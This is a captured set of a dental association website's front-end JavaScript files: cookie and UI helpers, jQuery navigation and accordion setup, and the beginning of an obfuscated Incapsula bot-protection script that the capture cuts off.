PleaseWait(a,b){b?msg_to_display=b:msg_to_display="Please wait...";ctrl_to_disable=a;window.setTimeout("PleaseWaitTimeout()",10)}function PleaseWaitImageButton(a){ctrl_to_disable=a;window.setTimeout("PleaseWaitTimeout()",10)}function PleaseWaitTimeout(a){if(ctrl_to_disable.type=="image"){ctrl_to_disable.src="/cms/images/spacer.gif";ctrl_to_disable.onclick="return false"}else{ctrl_to_disable.value=msg_to_display;ctrl_to_disable.disabled=true}}function expandit(c){var d=document.getElementById("SPAN"+c).style;var b=document.getElementById("IMG"+c);var a=document.getElementById("imgtext"+c);if(d.display=="none"){d.display="block";b.src=b.src.replace(/down/i,"up");a.innerText="Hide Image"}else{d.display="none";b.src=b.src.replace(/up/i,"down");a.innerText="View Image"}}function createCookie(c,d,e){var b=c+"="+escape(d);if(e){var a=new Date();a.setTime(a.getTime()+(e*24*60*60*1000));b+="; expires="+a.toGMTString()}document.cookie=b+"; path=/"}function readCookie(b){var e=b+"=";var a=document.cookie.split(";");for(var d=0;d<a.length;d++){var f=a[d];while(f.charAt(0)==" "){f=f.substring(1,f.length)}if(f.indexOf(e)==0){return f.substring(e.length,f.length)}}return null}function eraseCookie(a){createCookie(a,"",-1)}function getCookie(a){if(document.cookie.length>0){begin=document.cookie.indexOf(a+"=");if(begin!=-1){begin+=a.length+1;end=document.cookie.indexOf(";",begin);if(end==-1){end=document.cookie.length}return unescape(document.cookie.substring(begin,end))}}return null}var currentContent=null;function slideOpen(f,a,e,h){var d=document.getElementById(f);if(d!=null){if(d.style.display=="none"){if(currentContent==null){currentContent=d;var c=(d.style.display=="none");if(c){d.style.display="block"}var b=d.offsetHeight;var g=e+(c?0:-b);d.style.height=Math.abs(g)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+e+","+b+","+g+")",a);AddPageSearchVisibleState("AdminSearchFieldVisibility",h)}}}}function slideClose(f,a,e,h){var d=document.getElementById(f);if(d!=null){if(d.style.display=="block"){if(currentContent==null){currentContent=d;var c=(d.style.display=="none");if(c){d.style.display="block"}var b=d.offsetHeight;var g=e+(c?0:-b);d.style.height=Math.abs(g)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+e+","+b+","+g+")",a);RemovePageSearchVisibleState("AdminSearchFieldVisibility",h)}}}}function togglePannelAnimatingStatus(a,d,c,e){var b=Math.abs(e);if(b>=d&&b<=(c-d)){e+=d;currentContent.style.height=Math.abs(e)+"px";setTimeout("togglePannelAnimatingStatus("+a+","+d+","+c+","+e+")",a)}else{if(b<d){currentContent.style.display="none"}currentContent.style.height="";currentContent=null}}function SetSearchFieldVisibility(a,b){var c=document.getElementById(a);if(c!=null){if(IsPageSearchVisible("AdminSearchFieldVisibility",b)){c.style.display="block"}else{c.style.display="none"}}}function AddPageSearchVisibleState(h,e){var b=readCookie(h);var g=90;if(b==null){eraseCookie(h);createCookie(h,e,7300)}else{var d=b.split("**");var f=false;for(i=0;i<d.length;i++){if(d[i]==e){f=true;break}}if(!f){eraseCookie(h);var a=(d.length>=g)?(TrimCookieSize(d)):(b);createCookie(h,a+"**"+e,7300)}}}function RemovePageSearchVisibleState(g,e){var a=readCookie(g);if(a!=null){var d=a.split("**");var f=false;var b="";for(i=0;i<d.length;i++){if(d[i]!=e){b+=(b=="")?(d[i]):("**"+d[i])}}if(a!=b){eraseCookie(g);createCookie(g,b,7300)}}}function IsPageSearchVisible(e,d){var a=readCookie(e);if(a!=null){var b=a.split("**");for(i=0;i<b.length;i++){if(b[i]==d){return true}}}return false}function TrimCookieSize(c){var b=c.slice(1);var a="";for(i=0;i<b.length;i++){a+=b[i]}return a}function GetTop(){if(window.pageYOffset){sHeight=window.pageYOffset+(document.documentElement.clientHeight/2)+"px"}else{sHeight=(document.documentElement.clientHeight/2)+"px"}return sHeight}function GetHeight(){var a;if(window.pageYOffset){a=window.innerHeight-80+"px"}else{a=document.documentElement.clientHeight-80+"px"}return a}function GetWidth(){var a;if(window.pageYOffset){a=window.innerWidth-80+"px"}else{a=document.documentElement.clientWidth-80+"px"}return a}function acePopulated(e,a){var f=e.get_completionList();var c=f.childNodes;for(var b=0;b<c.length;b++){var g=c[b];var d=g._value;g.innerHTML=g.innerHTML.replace(/&gt;/g,">").replace(/&lt;/g,"<")}}function centerElement(b){var f=document.getElementById(b);if(!f){return}var g=getClientBounds();var d=g.split("|");var c=d[0];var k=d[1];var e=getPageHeight();var a=k;if(e>a){a=e}else{a=a-10}var j=0;var h=0;if(document.documentElement&&document.documentElement.scrollTop){j=document.documentElement.scrollLeft;h=document.documentElement.scrollTop}else{j=document.body.scrollLeft;h=document.body.scrollTop}j=Math.max(0,Math.floor(j+c/2-f.offsetWidth/2));h=Math.max(0,Math.floor(h+k/2-f.offsetHeight/2));f.style.left=j+"px";f.style.top=h+"px"}function getCoordinates(b){var a=document.getElementById(b);if(!a){return}return a.style.left.replace("px","")+";"+a.style.top.replace("px","")}function centerElementInElement(a,c){var d=document.getElementById(a);var h=document.getElementById(c);if(!d||!h){return}var j=h.offsetWidth;var e=h.offsetHeight;var b=d.offsetWidth;var k=d.offsetHeight;var g=0;var f=0;if(b<j){g=(j/2)-(b/2)}if(k<e){f=(e/2)-(k/2)}d.style.left=g+"px";d.style.top=f+"px"}function getElementsByClassName(b,f,a){var e=(f=="*"&&b.all)?b.all:b.getElementsByTagName(f);var h=new Array();a=a.replace(/\-/g,"\\-");var g=new RegExp("(^|\\s)"+a+"(\\s|$)");var d;for(var c=0;c<e.length;c++){d=e[c];if(g.test(d.className)){h.push(d)}}return(h)};

--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/cms/includes/js/modules/jquery-functions.js?Guid=lyEJWrDhj0Fv2azIA1pZqSy5byOSL3WseqZdh%2b1grjpfUonAwlVY%2bmF4IAka12NI
body_size: 2945
content:
// This is required to fix an issue in earlier versions of Windows Phone 8
// http://timkadlec.com/2013/01/windows-phone-8-and-device-width/
if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
};


$(document).ready(function(){
	$('.newsItemImg').matchHeights();
	$('.bdr').matchHeights();	
	//$('.newsItemsWrpr .grid_4').matchHeights();

});


var itemTimer; 

jQuery(function ($) {
	
	// equalize heights of children within columnRow class
	$(".columnRow").each(function () {
		$(this).find(".accountBlocks").matchHeights();
	});
	

	$('.infinite-scroll').jscroll({
	    loadingHtml: '<div class="center"><svg width="82px" height="82px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="lds-ellipsis" style="background: rgba(0, 0, 0, 0) none repeat scroll 0% 0%;"><!--circle(cx="16",cy="50",r="10")--><circle cx="16" cy="50" r="10" fill="#eeeeee"><animate attributeName="r" values="10;0;0;0;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/><animate attributeName="cx" values="84;84;84;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/></circle><circle cx="16" cy="50" r="10" fill="#FCC000"><animate attributeName="r" values="0;10;10;10;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.5s"/><animate attributeName="cx" values="16;16;50;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.5s"/></circle><circle cx="16" cy="50" r="10" fill="#2B4985"><animate attributeName="r" values="0;10;10;10;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.25s"/><animate attributeName="cx" values="16;16;50;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="-0.25s"/></circle><circle cx="16" cy="50" r="10" fill="#AB0534"><animate attributeName="r" values="0;10;10;10;0" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/><animate attributeName="cx" values="16;16;50;84;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/></circle><circle cx="16" cy="50" r="10" fill="#eeeeee"><animate attributeName="r" values="0;0;10;10;10" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/><animate attributeName="cx" values="16;16;16;50;84" keyTimes="0;0.25;0.5;0.75;1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1;0 0.5 0.5 1" calcMode="spline" dur="1s" repeatCount="indefinite" begin="0s"/></circle></svg></div>',
		padding: 20,
		nextSelector: '#aNextLink',
		contentSelector: '.newsContent'
	});

	
	$('.mainNav .nav > li').each(function(){
		$(this).children(':gt(4)').detach().wrapAll('<li></li>').parent().insertAfter(this);
	});
	
	$('.mainNav .nav > li > ul > li > ul').each(function () {
		$(this).prev('a').append('<span class="navMore">+</span>');
	});

	$('.mainNav .nav .navMore').on('click', function (e) {
		if ($(this).hasClass('active')) {
			$(this).removeClass('active').parent().parent().removeClass('navActive');
			$(this).html('+');
		}
		else {
			$(this).addClass('active').parent().parent().addClass('navActive');
			$(this).html('-');
		}
		e.preventDefault();
	});
	
	$('.menuLinkContainer').on('click', function(){
		$(this).toggleClass('active');
		$('.mainNav').slideToggle();
	});
	
	$('.headerLinks .login').on('click', function(e){
		$('.headerLinks .loginBlock').slideToggle();
		e.preventDefault();
	});
	
	
	$('.railNavWrapper .trigger').on('click', function(e){
		
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			$(this).html('+');
			$('.railNav').slideUp();
		}
		else {
			$(this).addClass('active');
			$(this).html('-');
			$('.railNav').slideDown();
		}
		e.preventDefault();
	});
	
	$('.railNavWrapper2 .trigger').on('click', function(e){
		
		if ($(this).hasClass('active')) {
			$(this).removeClass('active');
			$(this).html('+');
			$('.railNav2').slideUp();
			console.log('burrito');
		}
		else {
			console.log('taco');
			$(this).addClass('active');
			$(this).html('-');
			$('.railNav2').slideDown();
		}
		e.preventDefault();
	});	
	
	$('.slideshow').slick({
	  dots: false,
	  arrows: true,
	  infinite: true,
	  speed: 500,
	  autoplay: true,
	  autoplaySpeed: 7000,
	  prevArrow: '<span class="icon-triangle-left slick-prev" />',
	  nextArrow: '<span class="icon-triangle-right slick-next" />'
	});
	
	$('.committeeAccordion table').ngResponsiveTables({
		smallPaddingCharNo: 13,
		mediumPaddingCharNo: 18,
		largePaddingCharNo: 30
	  });
	
	$('.committeeAccordion').accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false
	});
	
	$('.regionAccordion').accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false
	});
	
	$(".accordion").accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false,
		header: "h3.accHeader"
	});	
	
	$('.sessionAccordion').accordion({
		heightStyle: 'content',
		collapsible: true,
		active: false
	});

    $(".truncate").truncate({
        max_length: 400,
        more: "read more",
        less: "read less"
    });

    // dialog windows 
    $(".uiModal").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: true,
        resizable: false,
        live: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    $(".uiDialog").dialog({
        autoOpen: false,
        width: "720px",
        bgiframe: true,
        modal: false,
        resizable: false,
        buttons: {
            Close: function () {
                $(this).dialog("close");
            }
        }
    });

    // END dialog windows 

    // carousels 
    /* This was moved to /cms/includes/js/modules/carouselScrollable.js
    $('div.carousel div.scrollable').each(function () {
        //var size = parseFloat($(this).parent().attr('class').split(' ').slice(-1).join().substring(11));
        var size = parseFloat($(this).attr('class').match(/\d\b/g));

        var $carousel = $(this).scrollable({
            size: size,
            items: ".items",
            clickable: false
        });

        var $items = $(this).children(':first').children().matchHeights();
        if ($items.length > size) { $(this).parent().find(".nextPage").removeClass('disabled'); };

        var itemHeight = $items.outerHeight();
        $(this).css({ 'height': itemHeight }).nextAll().each(function () {
            $(this).css({ 'top': (itemHeight - $(this).height()) / 2 });
        });
    });
    */
    // END carousels  

    $(".tabModule").tabs();
	
	$("#aSessiontabs").tabs();
	
    $(".mod_landing_gal li").matchHeights();

    //EP - Fix for Webkit issue with AjaxControlToolkit
    if (typeof Sys != 'undefined') { Sys.Browser.WebKit = {}; if (navigator.userAgent.indexOf('WebKit/') > -1) { Sys.Browser.agent = Sys.Browser.WebKit; Sys.Browser.version = parseFloat(navigator.userAgent.match(/WebKit\/(\d+(\.\d+)?)/)[1]); Sys.Browser.name = 'WebKit'; } }

    /* Collapsable FAQ (Ticket 359470) */
	$('.yearGroup .year').click(function() {
		if ($(this).next().hasClass('opened')) {
			$(this).next().slideUp().removeClass('opened');
			$(this).removeClass('opened');
		} else {
			$(this).next().slideDown().addClass('opened');
			$(this).addClass('opened');
		}
	});

	$('.yearGroup .year').first().click();
});


function UserOnListing(siteId, element, trackingId, itemIndex, hawkId) {
    $.cookie('IsUserOnListingPage_' + siteId, 'true', { path: '/', domain: location.host });
console.log('logged');
    return HawkSearch.link(element, trackingId, itemIndex, hawkId);
}


$(document).ready(function(){
	$('.block table').filter(function() {
		return $(this).parent('.committeeAccordion').length === 0
	}).each(function(){
		$(this).stacktable();
	});
});

$(document).ready(function() {
	$('.hasPop').magnificPopup({
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false
	});
});



--- FILE ---
content_type: application/javascript
request_url: https://www.prosthodontics.org/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25360
content:
var _0xa9b2=['\x77\x36\x66\x44\x76\x58\x44\x43\x6b\x57\x77\x3d','\x64\x52\x6c\x30','\x77\x6f\x7a\x43\x6c\x46\x67\x3d','\x77\x70\x4c\x44\x72\x41\x63\x3d','\x53\x44\x59\x67','\x64\x31\x56\x38','\x58\x4d\x4b\x33\x59\x67\x3d\x3d','\x77\x35\x6e\x44\x68\x43\x63\x3d','\x47\x41\x2f\x44\x6e\x77\x3d\x3d','\x56\x4d\x4b\x33\x55\x67\x3d\x3d','\x49\x68\x33\x44\x6b\x63\x4f\x58\x77\x36\x30\x3d','\x77\x36\x45\x6e\x45\x41\x4d\x3d','\x4e\x38\x4f\x62\x43\x57\x44\x43\x72\x73\x4f\x6c\x77\x70\x63\x3d','\x77\x6f\x6c\x4a\x51\x31\x33\x43\x76\x67\x7a\x43\x6f\x4d\x4f\x42\x64\x6c\x41\x53\x58\x69\x38\x2b\x77\x70\x76\x43\x74\x4d\x4b\x51\x77\x6f\x45\x3d','\x77\x70\x76\x43\x6c\x55\x54\x44\x76\x73\x4b\x71','\x77\x6f\x59\x59\x4c\x73\x4f\x33\x77\x34\x2f\x44\x6d\x38\x4f\x62\x77\x35\x41\x3d','\x77\x71\x30\x4e\x77\x36\x2f\x43\x71\x7a\x7a\x43\x6b\x67\x3d\x3d','\x77\x70\x76\x43\x68\x57\x41\x3d','\x45\x63\x4f\x46\x77\x37\x34\x3d','\x48\x73\x4f\x55\x77\x37\x4d\x65','\x66\x52\x54\x44\x6d\x78\x70\x59\x77\x71\x4a\x39','\x66\x41\x6c\x6f\x77\x72\x77\x43\x77\x6f\x72\x44\x67\x38\x4b\x35\x56\x73\x4b\x53\x77\x35\x37\x44\x6e\x73\x4f\x55','\x77\x70\x31\x69\x55\x41\x3d\x3d','\x63\x4d\x4f\x47\x63\x77\x3d\x3d','\x77\x35\x67\x78\x50\x41\x3d\x3d','\x77\x36\x49\x64\x63\x6c\x44\x44\x6e\x38\x4f\x73\x77\x35\x6f\x30\x77\x35\x37\x43\x6c\x63\x4b\x58\x77\x71\x66\x43\x67\x53\x62\x43\x68\x73\x4f\x76\x77\x6f\x6e\x43\x67\x4d\x4b\x38\x77\x37\x68\x4f\x77\x36\x54\x44\x73\x4d\x4b\x4c\x62\x67\x39\x55\x63\x77\x4c\x43\x68\x4d\x4f\x47\x77\x37\x5a\x50\x77\x37\x70\x39\x4b\x38\x4b\x4d\x77\x70\x5a\x38\x50\x51\x3d\x3d','\x45\x38\x4b\x32\x47\x51\x3d\x3d','\x59\x77\x4d\x4a','\x56\x77\x6a\x44\x69\x67\x3d\x3d','\x77\x36\x50\x44\x6c\x33\x45\x3d','\x77\x6f\x5a\x49\x53\x56\x77\x3d','\x44\x63\x4b\x70\x48\x73\x4b\x56\x77\x6f\x54\x44\x6a\x7a\x4d\x4a\x4a\x43\x44\x44\x73\x77\x3d\x3d','\x61\x51\x48\x44\x67\x79\x64\x46','\x64\x52\x50\x44\x67\x30\x49\x62\x77\x6f\x78\x64\x77\x71\x54\x43\x72\x33\x74\x62\x77\x72\x50\x43\x6c\x32\x72\x44\x6f\x6e\x72\x44\x6b\x48\x49\x3d','\x4f\x73\x4f\x74\x77\x72\x50\x44\x6a\x42\x31\x4b\x48\x30\x78\x36\x77\x34\x59\x3d','\x77\x6f\x4c\x43\x6d\x4d\x4f\x6c','\x5a\x69\x55\x75','\x77\x37\x66\x44\x68\x79\x70\x42','\x77\x6f\x37\x43\x74\x73\x4f\x64\x59\x4d\x4f\x6b\x46\x57\x34\x3d','\x52\x73\x4f\x76\x4f\x63\x4f\x41\x77\x70\x64\x68\x77\x6f\x78\x47\x47\x4d\x4f\x4f\x77\x71\x58\x43\x71\x48\x45\x63\x5a\x43\x70\x46\x4a\x4d\x4f\x38\x77\x70\x30\x37\x77\x72\x52\x51\x77\x72\x50\x44\x71\x51\x3d\x3d','\x46\x53\x33\x44\x6f\x51\x3d\x3d','\x77\x6f\x6e\x44\x6d\x38\x4f\x6c','\x77\x70\x37\x43\x68\x6b\x4c\x44\x75\x67\x3d\x3d','\x5a\x6e\x56\x44\x77\x34\x78\x72\x56\x44\x6f\x3d','\x77\x6f\x6e\x43\x68\x69\x31\x42\x77\x6f\x52\x6a\x77\x72\x4e\x37\x77\x70\x6a\x43\x70\x6d\x77\x31\x77\x34\x76\x44\x74\x4d\x4b\x7a\x77\x37\x48\x43\x68\x4d\x4f\x32\x77\x70\x6a\x44\x6e\x43\x51\x4b\x45\x77\x66\x44\x68\x6c\x4d\x41\x66\x7a\x35\x63\x77\x36\x59\x3d','\x77\x70\x7a\x44\x6f\x6a\x6f\x3d','\x49\x38\x4b\x48\x77\x34\x30\x3d','\x65\x73\x4b\x30\x58\x38\x4b\x4d','\x77\x72\x30\x42\x77\x37\x58\x43\x6d\x7a\x72\x43\x69\x43\x34\x3d','\x61\x30\x6e\x44\x67\x73\x4f\x41\x77\x36\x6a\x43\x69\x77\x49\x49\x77\x71\x51\x67\x5a\x4d\x4f\x78\x77\x71\x7a\x44\x75\x52\x67\x6d\x53\x56\x38\x3d','\x48\x69\x33\x43\x73\x41\x3d\x3d','\x66\x38\x4b\x37\x77\x6f\x67\x3d','\x4f\x4d\x4b\x75\x50\x38\x4f\x41','\x77\x36\x6e\x43\x6c\x52\x6a\x43\x6d\x45\x59\x6f\x77\x71\x5a\x44\x77\x71\x72\x44\x73\x73\x4f\x37\x77\x37\x2f\x43\x73\x4d\x4f\x44\x77\x37\x59\x63\x77\x37\x34\x32\x77\x36\x68\x32','\x77\x72\x44\x43\x6c\x73\x4f\x6f\x4a\x45\x58\x44\x74\x57\x31\x37','\x59\x38\x4b\x4f\x77\x70\x63\x3d','\x77\x72\x44\x43\x68\x38\x4f\x7a','\x49\x68\x33\x44\x6b\x63\x4f\x52\x77\x36\x7a\x43\x6a\x51\x3d\x3d','\x4f\x42\x72\x44\x75\x63\x4f\x49\x77\x36\x6e\x43\x6d\x78\x55\x4e\x77\x72\x46\x54\x5a\x73\x4f\x31\x77\x70\x7a\x44\x71\x51\x45\x67\x51\x30\x6e\x44\x72\x51\x3d\x3d','\x77\x37\x4c\x44\x67\x30\x49\x3d','\x77\x71\x50\x43\x6d\x4d\x4f\x33\x4d\x55\x66\x44\x70\x41\x3d\x3d','\x55\x38\x4b\x4f\x61\x63\x4f\x33\x51\x4d\x4f\x54\x77\x72\x58\x43\x72\x44\x58\x43\x73\x46\x73\x3d','\x77\x37\x52\x58\x77\x35\x4d\x34\x77\x37\x6b\x4c\x5a\x73\x4b\x4e\x46\x38\x4b\x2f\x50\x45\x55\x79\x49\x55\x6c\x45\x77\x72\x7a\x44\x75\x63\x4b\x61\x77\x6f\x4a\x5a\x50\x53\x35\x43\x77\x36\x50\x44\x74\x42\x58\x43\x6a\x4d\x4b\x43\x77\x6f\x44\x44\x76\x63\x4b\x74','\x43\x43\x48\x44\x6e\x79\x50\x43\x6f\x30\x41\x49\x41\x51\x3d\x3d','\x46\x63\x4f\x66\x4a\x63\x4f\x50\x42\x73\x4b\x72\x77\x36\x54\x43\x73\x41\x3d\x3d','\x44\x73\x4b\x71\x4a\x38\x4f\x4b\x77\x6f\x64\x77','\x54\x63\x4b\x77\x52\x63\x4b\x4e','\x4a\x38\x4f\x34\x77\x72\x66\x44\x68\x67\x3d\x3d','\x50\x73\x4f\x31\x45\x67\x3d\x3d','\x77\x37\x55\x37\x77\x34\x6a\x43\x6f\x54\x44\x43\x68\x44\x73\x2f\x77\x35\x6c\x70\x77\x70\x31\x2f\x77\x34\x76\x44\x6b\x73\x4b\x48\x4c\x55\x37\x44\x6b\x4d\x4f\x4b\x4a\x4d\x4b\x77\x54\x4d\x4b\x44\x77\x70\x44\x43\x71\x63\x4b\x35\x77\x37\x59\x6e\x77\x6f\x63\x53','\x77\x72\x7a\x43\x6c\x38\x4f\x77\x4f\x6b\x58\x44\x76\x33\x68\x36','\x77\x72\x72\x43\x69\x73\x4f\x4d\x4f\x56\x6e\x44\x74\x57\x74\x6f\x77\x70\x55\x55\x77\x35\x4e\x70\x77\x34\x74\x55\x77\x71\x33\x43\x71\x38\x4f\x4c\x52\x4d\x4f\x4f','\x4c\x77\x33\x44\x69\x77\x3d\x3d','\x77\x72\x41\x47\x77\x37\x67\x3d','\x55\x78\x66\x44\x67\x41\x3d\x3d','\x44\x73\x4b\x6c\x64\x73\x4b\x51','\x77\x70\x4e\x71\x51\x7a\x56\x4c\x77\x35\x54\x43\x6e\x67\x3d\x3d','\x44\x63\x4f\x35\x77\x34\x58\x43\x74\x47\x38\x6d\x77\x36\x4a\x53\x62\x79\x6e\x43\x74\x4d\x4f\x44\x77\x36\x67\x33','\x77\x35\x46\x46\x77\x37\x7a\x44\x74\x73\x4f\x4b\x47\x73\x4b\x7a\x4c\x7a\x46\x65\x77\x34\x34\x56\x63\x73\x4f\x37','\x77\x70\x73\x48\x77\x37\x58\x43\x70\x69\x58\x43\x67\x42\x4d\x44\x77\x34\x35\x76\x77\x70\x6c\x44\x77\x36\x30\x3d','\x77\x34\x52\x68\x77\x35\x50\x44\x6a\x4d\x4f\x52\x48\x63\x4b\x73\x47\x79\x41\x42\x77\x36\x4d\x39\x54\x63\x4f\x48\x53\x63\x4b\x6a\x43\x41\x3d\x3d','\x77\x6f\x45\x4f\x58\x51\x3d\x3d','\x4c\x73\x4b\x51\x77\x35\x55\x3d','\x42\x73\x4b\x46\x49\x6e\x77\x3d','\x57\x45\x4c\x43\x6c\x45\x56\x79\x77\x36\x50\x43\x73\x41\x3d\x3d','\x46\x68\x4a\x45\x4c\x38\x4b\x47\x50\x32\x48\x44\x73\x43\x62\x44\x72\x63\x4b\x7a\x77\x70\x77\x3d','\x4b\x41\x4c\x44\x6d\x67\x3d\x3d','\x77\x37\x37\x44\x70\x63\x4b\x38\x54\x52\x78\x4e\x77\x34\x66\x43\x67\x77\x37\x43\x68\x4d\x4f\x4a\x51\x63\x4b\x33\x4e\x4d\x4b\x4e\x77\x37\x66\x44\x68\x47\x4a\x69\x52\x48\x6a\x44\x71\x63\x4f\x73\x49\x4d\x4f\x50\x54\x4d\x4b\x65\x77\x71\x76\x44\x73\x73\x4f\x68\x77\x70\x58\x43\x72\x46\x45\x44\x77\x6f\x44\x44\x6d\x6b\x63\x5a\x62\x38\x4f\x74\x4f\x4d\x4f\x66\x77\x37\x52\x6c\x77\x6f\x54\x43\x73\x63\x4f\x49\x5a\x4d\x4b\x36\x56\x43\x7a\x43\x6d\x31\x6b\x62\x56\x69\x31\x6c\x77\x37\x73\x50\x64\x73\x4b\x56\x44\x58\x6e\x43\x6e\x7a\x39\x65\x58\x63\x4f\x32','\x45\x69\x68\x75\x62\x4d\x4f\x4d\x66\x38\x4f\x58\x47\x63\x4b\x43\x55\x43\x56\x6f\x77\x6f\x41\x76\x77\x37\x66\x44\x72\x79\x70\x44\x51\x4d\x4f\x78\x77\x35\x2f\x44\x69\x51\x3d\x3d'];(function(_0x289ffc,_0x585221){var _0x19171b=function(_0x41095f){while(--_0x41095f){_0x289ffc['\x70\x75\x73\x68'](_0x289ffc['\x73\x68\x69\x66\x74']());}};var _0x561fa7=function(){var _0x26f69e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37bd83,_0x420ac6,_0x1c4248,_0x438240){_0x438240=_0x438240||{};var _0x3966a4=_0x420ac6+'\x3d'+_0x1c4248;var _0x46c7c9=0x0;for(var _0x46c7c9=0x0,_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];_0x46c7c9<_0x19294c;_0x46c7c9++){var _0x18dcca=_0x37bd83[_0x46c7c9];_0x3966a4+='\x3b\x20'+_0x18dcca;var _0x4e1db2=_0x37bd83[_0x18dcca];_0x37bd83['\x70\x75\x73\x68'](_0x4e1db2);_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];if(_0x4e1db2!==!![]){_0x3966a4+='\x3d'+_0x4e1db2;}}_0x438240['\x63\x6f\x6f\x6b\x69\x65']=_0x3966a4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2111aa,_0x11b355){_0x2111aa=_0x2111aa||function(_0x2d844d){return _0x2d844d;};var _0x47a61c=_0x2111aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x11b355['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3fb98e=function(_0x9edc9a,_0x1ad551){_0x9edc9a(++_0x1ad551);};_0x3fb98e(_0x19171b,_0x585221);return _0x47a61c?decodeURIComponent(_0x47a61c[0x1]):undefined;}};var _0x4a6391=function(){var _0x432441=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x432441['\x74\x65\x73\x74'](_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4a6391;var _0x219dc3='';var _0x546f99=_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x546f99){_0x26f69e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x546f99){_0x219dc3=_0x26f69e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x561fa7();}(_0xa9b2,0x163));var _0x2a9b=function(_0x289ffc,_0x585221){_0x289ffc=_0x289ffc-0x0;var _0x19171b=_0xa9b2[_0x289ffc];if(_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3fb3e5=function(){return this;};var _0x561fa7=_0x3fb3e5();var 